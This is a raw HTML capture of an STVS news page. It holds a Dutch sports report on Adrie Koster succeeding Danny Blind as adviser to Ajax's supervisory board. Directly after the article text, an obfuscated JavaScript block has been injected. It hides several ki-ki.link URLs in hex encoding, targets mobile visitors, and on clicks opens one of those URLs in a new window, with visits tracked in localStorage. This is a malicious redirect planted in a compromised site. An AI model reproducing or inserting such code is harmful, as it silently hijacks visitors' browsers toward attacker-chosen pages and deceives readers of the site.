center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.folioCatePage .bepro_pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.team_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.bepro_pagination.shop_pagination{margin-top:48px;}.bepro_pagination.shop_pagination .woocommerce-pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_details_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_cat_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_tag_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_src_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/banner-stvs-2.jpg");}.page_banner.fof_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>

    <!-- START - Open Graph and Twitter Card Tags 3.3.9 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="STVS"/>
      <meta property="og:title" content="Adrie Koster volgt Danny Blind op en keert als adviseur van rvc terug bij Ajax"/>
      <meta property="og:url" content="https://stvs.sr/sport/2021/10/adrie-koster-volgt-danny-blind-op-en-keert-als-adviseur-van-rvc-terug-bij-ajax/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Ajax heeft Adrie Koster vrijdag aangetrokken als adviseur van de raad van commissarissen (rvc). De 66-jarige Zeeuw neemt tijdelijk de plek in van Danny Blind, die onlangs uit de rvc stapte, omdat hij aan de slag ging al assistent-bondscoach bij Oranje.



Voor Koster betekent zijn stap naar Ajax"/>
      <meta property="og:image" content="https://stvs.sr/wp-content/uploads/2021/10/download-new.jpg"/>
      <meta property="og:image:url" content="https://stvs.sr/wp-content/uploads/2021/10/download-new.jpg"/>
      <meta property="og:image:secure_url" content="https://stvs.sr/wp-content/uploads/2021/10/download-new.jpg"/>
      <meta property="article:published_time" content="2021-10-08T11:09:47-03:00"/>
      <meta property="article:modified_time" content="2021-10-08T11:09:47-03:00" />
      <meta property="og:updated_time" content="2021-10-08T11:09:47-03:00" />
      <meta property="article:section" content="Internationaal"/>
      <meta property="article:section" content="Sport"/>
      <meta property="article:publisher" content="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="Adrie Koster volgt Danny Blind op en keert als adviseur van rvc terug bij Ajax"/>
      <meta name="twitter:url" content="https://stvs.sr/sport/2021/10/adrie-koster-volgt-danny-blind-op-en-keert-als-adviseur-van-rvc-terug-bij-ajax/"/>
      <meta name="twitter:description" content="Ajax heeft Adrie Koster vrijdag aangetrokken als adviseur van de raad van commissarissen (rvc). De 66-jarige Zeeuw neemt tijdelijk de plek in van Danny Blind, die onlangs uit de rvc stapte, omdat hij aan de slag ging al assistent-bondscoach bij Oranje.



Voor Koster betekent zijn stap naar Ajax"/>
      <meta name="twitter:image" content="https://stvs.sr/wp-content/uploads/2021/10/download-new.jpg"/>
      <meta name="twitter:card" content="summary_large_image"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_singular -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.9 -->
        
    </head>
<body data-rsssl=1 class="post-template-default single single-post postid-44875 single-format-standard wp-custom-logo active_header_59228 elementor-default elementor-kit-58352">
<div class="tw-header-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59228" class="elementor elementor-59228" data-elementor-post-type="tw-header-builder">
									<header class="elementor-section elementor-top-section elementor-element elementor-element-ddc211c elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="ddc211c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<nav class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4bb1902" data-id="4bb1902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c09e8ca elementor-widget elementor-widget-tw-header" data-id="c09e8ca" data-element_type="widget" data-widget_type="tw-header.default">
				<div class="elementor-widget-container">
			    <!-- Header Topbar -->
    <section class="topbar01">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-md-9">
                                                            <p><i class="bpro-phone-ringing"></i><a href="473032 / 473021">473032 / 473021</a></p>
                                                                        <p><i class="bpro-email-1"></i><a href="website@stvs.sr"><span class="__cf_email__" data-cfemail="27504245544e53426754535154095455">[email&#160;protected]</span></a></p>
                                                                        <p><i class="twi-map-marker-alt"></i><a href="Letitia Vriesdelaan #5">Letitia Vriesdelaan #5</a></p>
                                                </div>
                <div class="col-md-3">
                    <div class="topsocial">
                                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://plus.google.com/115296949026376845389"><i class="twi-google-plus-g"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.youtube.com/user/STVSJournaal"><i class="twi-youtube"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.instagram.com/stvs_suriname/"><i class="twi-instagram"></i></a>
                                                        </div>
                </div>
            </div>
        </div>
    </section>
    <!-- Header Topbar -->
    <!-- Header Start -->
    <header class="header01 isSticky">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12">
                    <div class="navbar01">
                        <div class="logo">
                                                            <a href="https://stvs.sr/">
                                    <img src="https://stvs.sr/wp-content/uploads/2022/06/stvs-logo-transparent-small.png" alt="STVS"/>
                                </a>
                                                    </div>
                        <a href="javascript:void(0)" class="menu_btn"><i class="twi-bars2"></i></a>
                        <nav class="mainMenu">
                            <ul id="menu-mega-main-menu" class=""><li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-284"><a href="https://stvs.sr/">Home</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-788"><a href="#">Nieuws</a>
<ul class="sub-menu">
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://stvs.sr/mmanten-taki/">M’Manten Taki</a></li>
	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://stvs.sr/local-news/">Local News</a></li>
	<li id="menu-item-19969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19969"><a href="https://stvs.sr/afleveringen-de-straat/">De straat</a></li>
	<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
	<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
	<li id="menu-item-19939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19939"><a href="https://stvs.sr/correio-da-semana/">Correio Da Semana</a></li>
</ul>
</li>
<li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780"><a href="#">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
	<li id="menu-item-24985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24985"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
	<li id="menu-item-28748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28748"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
</ul>
</li>
<li id="menu-item-775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-775"><a href="#">Productie</a>
<ul class="sub-menu">
	<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://stvs.sr/familie/">Familie</a></li>
	<li id="menu-item-24988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24988"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
	<li id="menu-item-29820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29820"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
	<li id="menu-item-30193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30193"><a href="https://stvs.sr/in-de-keuken-met-g/">In de keuken met “G”</a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38287"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
	<li id="menu-item-40576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40576"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://stvs.sr/over-ons/">Over Ons</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://stvs.sr/contact/">Contact</a></li>
</ul>                        </nav>
                        <div class="accessNav">
                                                            <a class="search_btn" href="javascript:void(0);"><i class="twi-search1"></i></a>
                                                                                                            </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- Header End -->

<!-- Search Popup Start -->
<section class="popup_search_sec">
    <div class="popup_search_overlay"></div>
    <div class="pop_search_background">
        <div class="middle_search">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 text-center">
                        <div class="popup_search_form">
                            <form method="get" action="https://stvs.sr/">
                                <input type="search" name="s" value="" placeholder="Type Words and Hit Enter">
                                <button type="submit"><i class="twi-search1"></i></button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- Search Popup End -->
		</div>
				</div>
				<div class="elementor-element elementor-element-03f0365 elementor-widget elementor-widget-spacer" data-id="03f0365" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</nav>
							</div>
		</header>
							</div>
		</div>
    <section class="page_banner sb_banner" style="">
        <div class="overlay" style=""></div>
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12 text-center">
                    <h2 class="banner-title">Adrie Koster volgt Danny Blind op en keert als adviseur van rvc terug bij Ajax</h2>
                                            <p class="breadcrumbs"><a href="https://stvs.sr/" rel="v:url">Home</a><span>-</span>Adrie Koster volgt Danny Blind...</p>                                    </div>
            </div>
        </div>
    </section><section class="singleBlog">
    <div class="container largeContainer">
        <div class="row">
            <div class="col-lg-12">
                                <div class="spThumb">
                    <img src="https://stvs.sr/wp-content/uploads/2021/10/download-new-1218x570.jpg" alt="Adrie Koster volgt Danny Blind op en keert als adviseur van rvc terug bij Ajax">
                    <p class="bmeta"><i class="twi-clock1"></i>8 October 2021</p>
                </div>
                                <div class="spMeta noAu">
                                                                                <div class="spsmeta ct">
                        In: <a href="https://stvs.sr/category/sport/internationaal/">Internationaal</a>, <a href="https://stvs.sr/category/sport/">Sport</a>                    </div>
                                        <div class="spsmeta">
                        Comments:                        <span>0</span>
                    </div>
                </div>
            </div>
                        <div class="col-lg-12">
                                <div class="sic_the_content clearfix">
                    <div class="clearfix"></div>
                    <p class="excerpt"><a href="https://stvs.sr/adrie-koster-volgt-danny-blind-op-en-keert-als-adviseur-van-rvc-terug-bij-ajax/download-new/" rel="attachment wp-att-44877"><img fetchpriority="high" decoding="async" class="size-full wp-image-44877 alignright" src="https://stvs.sr/wp-content/uploads/2021/10/download-new.jpg" alt="" width="857" height="480" srcset="https://stvs.sr/wp-content/uploads/2021/10/download-new.jpg 857w, https://stvs.sr/wp-content/uploads/2021/10/download-new-300x168.jpg 300w, https://stvs.sr/wp-content/uploads/2021/10/download-new-768x430.jpg 768w" sizes="(max-width: 857px) 100vw, 857px" /></a>Ajax heeft Adrie Koster vrijdag aangetrokken als adviseur van de raad van commissarissen (rvc). De 66-jarige Zeeuw neemt tijdelijk de plek in van Danny Blind, die onlangs uit de rvc stapte, omdat hij aan de slag ging al assistent-bondscoach bij Oranje.</p>
<div id="block-in-article-ad-0" class="block tealium wsc-r1 " data-id="block-in-article-ad-0" data-position="" data-type="tealium" data-sac-marker="block.tealium">
<div id="wsc-r1" class="block-wrapper">
<div id="ad-slot--wsc-r1">Voor Koster betekent zijn stap naar Ajax een terugkeer bij de club waar hij tussen 2007 en 2009 jeugd-, interim- en hoofdtrainer was. De drievoudig international voelt zich vereerd met zijn nieuwe functie.</div>
</div>
</div>
<p>&#8220;Het is geen geheim dat ik altijd wel iets met Ajax heb gehad. Voor mij is het interessant om van deze kant bij de club betrokken te zijn en ik ga mijn best doen een goede bijdrage te leveren&#8221;, zegt hij.</p>
<p>&#8220;De afgelopen weken ben ik al op de Toekomst en in de ArenA geweest en heb ik al een aantal gesprekken gevoerd. Ook voor de komende weken zijn al meerdere afspraken gemaakt. Ik kijk erg uit naar deze nieuwe samenwerking.&#8221;</p>
<p>Koster was trainer bij veel Nederlandse clubs. Naast Ajax stond hij aan het roer bij Roda JC, Helmond Sport, TOP Oss, Excelsior, VVV-Venlo, RKC Waalwijk en Willem II. Bij Willem II werd hij in januari van dit jaar ontslagen.</p>
<h4>&#8216;We willen Blind volgend jaar weer voordragen&#8217;</h4>
<p>Volgens Leen Meijaard, president-commissaris van de Ajax-rvc, maakt Koster volgend jaar weer plaats. &#8220;We zijn voornemens om Danny Blind, zodra hij volgend jaar zijn taak bij de KNVB heeft afgerond, weer voor te dragen als commissaris&#8221;, zegt hij.</p>
<p>&#8220;Maar om onze rol als toezichthouder van Ajax gedegen te kunnen uitvoeren, willen wij in de tussenliggende periode wel iemand bij de rvc hebben met veel ervaring in het betaalde voetbal en iemand die de club ook kent. Adrie past uitstekend in dat profiel en wij zijn dan ook blij dat hij deze klus op zich wil nemen.&#8221;</p>
<p>Sinds het vertrek van Blind bestond de rvc van Ajax met Meijaard, Annette Mosman, Ernst Ligthart en Peter Mensing louter uit mensen zonder voetbalachtergrond.</p>
<p>&#8211;<br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x47\x7a\x6d\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x70\x44\x6a\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4c\x41\x41\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x50\x7a\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x63\x70\x63\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x77\x68\x50\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x74\x61\x67\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x75\x5a\x47\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x73\x61\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x4c\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                                        <div class="clearfix"></div>
                </div>
                                                                            </div>
                    </div>
    </div>
</section>
<div class="tw-footer-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59389" class="elementor elementor-59389" data-elementor-post-type="tw-footer-builder">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9a5a0d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9a5a0d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-380e6fe" data-id="380e6fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-8061c55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8061c55" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ff7903b" data-id="ff7903b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cb321a3 about_align elementor-align-left elementor-widget elementor-widget-tw-about" data-id="cb321a3" data-element_type="widget" data-widget_type="tw-about.default">
				<div class="elementor-widget-container">
			        <div class="aboutWidget04">
                                        <p class="fwdesc">De Surinaamse Televisie Stichting (STVS) is het eerste televisiestation in Suriname; opgericht in 1965 door toenmalige premier Johan Adolf Pengel. De STVS is sindsdien gehuisvest in Paramaribo, Suriname SA.</p>
                        <div class="abcmsocial">
                        </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-b317881 info_align elementor-align-left elementor-widget elementor-widget-tw-social" data-id="b317881" data-element_type="widget" data-widget_type="tw-social.default">
				<div class="elementor-widget-container">
			        <div class="fsocial">
                                    <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-google-plus-g"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-youtube"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-instagram"></i></a>
                                </div>
        		</div>
				</div>
					</div>
		</div>
